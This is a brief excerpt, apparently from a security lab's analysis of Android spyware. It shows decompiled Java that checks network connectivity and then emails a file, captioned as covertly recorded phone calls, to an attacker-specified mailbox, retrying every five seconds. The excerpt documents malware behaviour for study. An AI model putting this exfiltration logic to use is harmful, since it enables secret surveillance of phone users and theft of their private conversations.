 static PhoneListener access$0(com.mix.kr.PhoneServices$PhoneListener$1 arg1) {
return arg1.this$1;
}
public void run() {
Log.i("ImiChatPhoneReceiver", "runnable run");
if(Util.isNetworkConnected(this.this$1.this$0)) {
Log.i("ImiChatPhoneReceiver", "uploadFile(file) run");
new Thread() {
public void run() {
try {
this.this$2.this$1.this$0.sendMailByJavaMail(this.this$2.this$1.file);
}
catch(Exception v0) {
v0.printStackTrace();
}
}
}.start();
}
else {
this.this$1.handler.postDelayed(this.this$1.runnable, 5000);
}
}
将录音文件发送到指定邮箱
暗影安全实验室